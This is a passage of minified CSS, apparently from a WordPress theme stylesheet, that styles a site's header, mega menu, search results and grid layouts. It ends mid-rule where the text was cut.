.td-sticky-disable.td-mobile-logo{display:none}.td-header-menu-wrap.td-affix{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-right:auto;margin-left:auto;width:100%;z-index:9999;position:fixed!important;background-color:#fff;background-color:rgba(255,255,255,.95);top:0}.td-header-wrap .td_module_mx2 .entry-title a:after{position:absolute;left:0;width:100%;top:0;bottom:0;content:'';z-index:1}.td-header-wrap .result-msg{text-align:center;padding:4px 0 6px;font-family:Roboto,sans-serif;font-size:12px;color:#222;font-style:italic}.td-header-wrap .result-msg a{color:#222;display:block}.td-header-wrap .result-msg a:hover{color:#4db2ec}.td-header-wrap .td-aj-search-results{background-color:rgba(144,144,144,.02);border-top:1px solid #ededed;border-bottom:1px solid #ededed;padding:10px 0}.td-header-wrap .td-aj-search-results .item-details{margin:10px 20px 10px 115px}.td-header-wrap .td-aj-search-results .td-module-thumb{top:10px;margin-left:20px}.td-header-wrap .td_module_mx2{padding-bottom:0}.td-header-wrap .td-aj-cur-element{background-color:rgba(128,128,128,.1)}.td-header-top-menu-full{position:relative;z-index:9999}.td-header-style-2 .td-header-top-menu-full{background-color:#222}.td-header-style-2 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:24px 28px 0}@media (min-width:1019px) and (max-width:1140px){.td-header-style-2 .td-header-sp-logo{width:224px;margin:24px 14px 0}}.td-header-style-2 .td-header-sp-logo img{max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-logo{width:214px;height:60px;margin-top:14px}.td-header-style-2 .td-header-sp-logo img{max-height:60px}}.td-header-style-2 .td-header-sp-recs{margin:24px 0 0}@media (min-width:768px){.td-affix .td-logo-sticky{display:block}.td-header-wrap .td-affix .td-main-menu-logo{height:48px!important}.td-header-wrap .td-affix .td-main-menu-logo a{line-height:48px!important}.td-header-wrap .td-affix .td-main-menu-logo img{max-height:48px!important;top:-1px}.td-header-wrap .td-affix .sf-menu>li>a{line-height:48px!important}.td-affix .header-search-wrap .td-icon-search{line-height:48px!important}.td-affix #td-header-menu{display:block}.td-header-style-2 .td-header-sp-recs .td-a-rec-id-header>div{margin:auto}.td_block_padding .td-block-row:last-child .td_module_wrap{padding-bottom:0}}.td-header-style-2 .header-search-wrap .td-icon-search{color:#000}.td-header-style-2 .td-header-menu-wrap-full{position:relative}.td-header-style-2 .td-header-rec-wrap .td-adspot-title{margin-bottom:0;top:-21px}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs{margin-top:14px}.td-header-style-2 .td-header-rec-wrap .td-adspot-title{top:-17px}}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}.td-header-top-menu-full{display:none}.td-header-style-2 .td-header-sp-logo{display:none}.td-header-style-2 .td-header-sp-recs{margin:0}.td-header-style-2 .header-search-wrap .td-icon-search{color:#fff}.td-header-style-2 .td-header-rec-wrap .td-adspot-title{top:0;margin-bottom:-10px}}@media (min-width:1019px){.single_template_6 .td-header-style-2 .td-header-sp-recs{margin-bottom:24px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container{width:auto;max-width:80%}}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.single_template_6 .td-header-style-2 .td-header-sp-recs{margin-bottom:14px}.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}.td_mega_menu_sub_cats a{padding:4px 22px}.block-mega-child-cats{max-height:238px}}.td-mega-row{display:table-cell;padding:22px 0 10px}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}.block-mega-child-cats{max-height:224px}.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}.td-mega-span .entry-thumb{min-height:122px}.td-header-top-menu{overflow:visible}}.td-mega-span h3{font-family:Roboto,sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}.td-mega-span .entry-thumb{min-height:89px}.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color .4s;transition:color .4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}.td-header-sp-top-widget{width:100%;text-align:center}}.td-header-sp-top-widget .td-search-btns-wrap{float:left}.td-header-sp-top-widget .td-search-btns-wrap:hover .td-icon-search{opacity:.8}.td-header-sp-top-widget .td-icon-search{width:30px;height:24px;font-size:13px;line-height:24px;vertical-align:middle}.td-header-sp-top-widget .td-icon-search:hover{color:#4db2ec}.td-header-sp-top-widget .td-icon-search:before{font-weight:700}.td-header-sp-top-widget .td-drop-down-search{top:calc(100% + 1px);text-align:left}.td-header-sp-top-widget .td-drop-down-search:after,.td-header-sp-top-widget .td-drop-down-search:before{display:none}.td-header-sp-top-widget .td-drop-down-search .entry-title a{color:#000}.td-header-sp-top-widget .td-drop-down-search .td_module_wrap:hover .entry-title a{color:#4db2ec}.td_data_time{display:inline-block;margin-right:32px}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li li{width:100%}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu li a:hover{color:#4db2ec}.top-header-menu>li{line-height:28px}.top-header-menu>.td-normal-menu:hover>.sub-menu{display:block!important}.top-header-menu .td-icon-menu-down{padding-left:6px;font-size:8px;position:relative;top:-1px}.top-header-menu .sub-menu{display:none;position:absolute;top:100%;left:-10px;line-height:28px;background-color:#222;z-index:1000}.top-header-menu .sub-menu a{display:block;margin:0 10px;white-space:nowrap;line-height:28px}.top-header-menu .current-menu-item>a{color:#4db2ec}.top-header-menu .td-mega-menu .td-icon-menu-down,.top-header-menu ul .td-icon-menu-down{display:none}.top-header-menu .td-mega-menu ul,.top-header-menu ul ul{display:none!important}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td_module_1{padding-bottom:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}.td_module_1 .entry-thumb{width:100%}}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_1 .entry-title{font-size:17px;line-height:22px}.td_module_6 .td-module-thumb{width:80px}.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container{width:100%;max-width:none}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-post-category{margin-bottom:5px}.td_block_inner .td_module_mx2 .item-details{margin-left:95px}.td_block_inner .td_module_mx2 .td-post-category{margin-bottom:5px}.td_block_inner .td_module_mx2 .td-icon-star,.td_block_inner .td_module_mx2 .td-icon-star-empty,.td_block_inner .td_module_mx2 .td-icon-star-half{font-size:15px;width:17px}}.td_module_17 .td-icon-menu-right{font-size:9px;margin-left:8px;vertical-align:middle}.td_module_18 .td-icon-menu-right{font-size:9px;margin-left:8px;vertical-align:middle}.td_module_mx2{padding-bottom:0}.td_module_mx2:after,.td_module_mx2:before{display:table;content:"";line-height:0}.td_module_mx2:after{clear:both}.td_module_mx2 .entry-title{font-size:13px;font-weight:500;line-height:18px;margin:0 0 5px}.td_module_mx2 .entry-thumb{width:80px}.td_module_mx2 .td-module-thumb{position:absolute;margin-bottom:0}.td_module_mx2 .item-details{margin:0 0 20px 100px;min-height:60px;padding-top:2px}.td_module_mx2.td-module-search-def .item-details{min-height:80px}@media (max-width:767px){.td_block_inner .td_module_mx2 .entry-title{font-size:16px;line-height:22px}.td_block_inner .td_module_mx2 .item-details{margin-bottom:30px}.td_block_padding .td-block-row:last-child>div:last-child .td_module_wrap{padding-bottom:0}}@media (max-width:500px){.td_block_inner .td_module_mx2 .entry-title{font-size:14px;line-height:20px}}.td_block_padding.td-column-1 .td-block-span12:last-child .td_module_wrap{padding-bottom:0}.td_block_padding .td-next-prev-wrap{margin-top:20px}@media (max-width:767px){.td_block_18 .td_module_mx2 .item-details{padding-top:0;margin-bottom:26px}.td_block_18 .td_module_mx2 .item-details .entry-title{margin-bottom:3px}}.td_block_18 .td_module_mx2 .td-module-meta-info{margin-bottom:0}.td_block_18 .td-column-1 .td_module_mx2:last-child .item-details{margin-bottom:0}@media (max-width:767px){.td_block_19 .td_module_mx2 .item-details{padding-top:0;margin-bottom:26px}.td_block_19 .td_module_mx2 .item-details .entry-title{margin-bottom:3px}.td_block_19 .td-block-row:last-child>div:last-child .td_module_wrap.td_module_mx2,.td_block_19 .td-block-row:last-child>div:last-child .td_module_wrap.td_module_mx2 .item-details{margin-bottom:0}}.td_block_19 .td_module_mx2 .td-module-meta-info{margin-bottom:0}.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx2,.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx2 .item-details{margin-bottom:0}a[href^=tel]{color:inherit}.iosSlider.td_block_wrap{margin-bottom:34px!important}.td_block_big_grid_fl_6 .td_module_mx22{position:relative;width:33.333%;padding-top:17%}@media (min-width:1018px){.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container{padding:0 28px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container{width:auto;max-width:80%}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container{padding-left:14px;padding-right:14px}.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container .td-module-meta-info{display:none}.td_block_big_grid_fl_6 .td_module_mx22{padding-top:19%}.td_block_big_grid_fl_6 .td_module_mx22 .entry-title{font-size:13px!important;line-height:18px!important}}@media (max-width:767px){.td_block_big_grid_fl_6 .td_module_mx22{width:100%;padding:0;float:none}}.td_block_big_grid_fl_6 .td_module_mx22 .entry-thumb{max-width:none}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:12%}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:16%}.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container .td-module-meta-info{display:none}}.td_block_big_grid_fl_7 .td_module_mx23{width:33.33333333%;margin-bottom:10px;padding-top:26%}@media (min-width:1140px){.td_block_big_grid_fl_6 .td_module_mx22 .entry-thumb{min-width:100%;width:auto}.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info{padding-left:28px;padding-right:28px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22 .entry-title{font-size:17px;line-height:22px}.td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px}.td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 15px 18px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info{padding-left:14px;padding-right:14px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:18%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container .td-module-meta-info{display:none}.td_block_big_grid_fl_7 .td_module_mx23{padding-top:27%;margin-bottom:4px}.td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:13px!important;line-height:18px!important}.td_block_big_grid_fl_7 .td_module_mx23 .td-module-meta-info{display:none}}@media (max-width:767px){.td_block_big_grid_fl_7 .td_module_mx23{width:100%;margin-bottom:0;padding:0;float:none}}.td_block_big_grid_fl_7 .td_module_mx24{position:relative;width:20%;height:0;padding-top:15%}@media (min-width:768px){.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx2,.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx2 .item-details{margin-bottom:0}.td_block_big_grid_fl_7 .td_module_mx24 .td-module-meta-info{display:none}}@media (min-width:1140px){.td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:13px;line-height:18px}.td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container{padding:0 10px 13px}.td_block_big_grid_fl_7 .td_module_mx24 .entry-thumb{min-width:100%;width:auto}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_7 .td_module_mx24{padding-top:18%}.td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:10px!important;line-height:13px!important}.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container{width:100%;max-width:none}}@media (max-width:767px){.td_block_big_grid_fl_7 .td_module_mx24{width:100%;padding:0;float:none}}.td_block_big_grid_fl_7 .td_module_mx24 .entry-thumb{max-width:none}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:18%}@media (min-width:1140px){.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:15px;padding-right:15px}.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info{padding-left:10px;padding-right:10px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:19px;line-height:24px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 20px 20px}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:22%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 20px 18px}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:25%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 13px 12px}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:12%}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:15px;line-height:20px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container{padding:0 18px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:18px;padding-right:18px}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:14%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:15px;padding-right:15px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta{padding-top:15px}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:16%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:13px;padding-right:13px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta{padding-top:13px}}.td_block_big_grid_fl_8 .td_module_mx25{width:25%;padding-top:18%}@media (min-width:1018px){.td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:13px;line-height:18px}.td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:14%}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info{padding-left:18px;padding-right:18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container{width:auto;max-width:85%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:19px;line-height:24px}.td-full-layout .td-category-grid-fl 